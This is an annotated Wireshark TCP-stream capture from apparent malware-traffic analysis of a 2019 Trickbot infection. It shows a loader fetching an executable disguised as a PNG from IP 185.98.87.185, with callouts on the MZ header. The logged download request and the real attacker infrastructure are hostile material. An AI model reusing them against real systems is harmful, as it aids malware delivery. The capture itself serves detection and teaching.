 Wireshark · Follow TCP Stream (tcp.stream eq 39) · 2019-09-25-Trickbot-gtag-ono19-infection-traffic.pcap
GET /tablone.png HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
User-Agent: WinHTTP loader/1.0
Host: 185.98.87.185
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Wed, 25 Sep 2019 18:08:24 GMT
Content-Type: image/png
Content-Length: 249906
Last-Modified: Wed, 25 Sep 2019 12:26:25 GMT
Connection: keep-alive
ETag: "5d8b5cf1-3d032"
Accept-Ranges: bytes
Content type listed as
image/png even though
this is actually an EXE file
First 2 bytes of an EXE or DLL show as
ASCII characters MZ
MZ......................@...............................................!..L.!
This program cannot be run in DOS mode.
Often seen in EXE or DLL files
$.........q.Y...Y...Y.......X...
0...].......X.......X...RichY...........PE..L....C.]..........................
................@.................................d...........................
2 client pkts, 368 server pkts, 3 turns.
Entire conversation (500 kB)
Show and save data as
ASCII
Stream
39
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close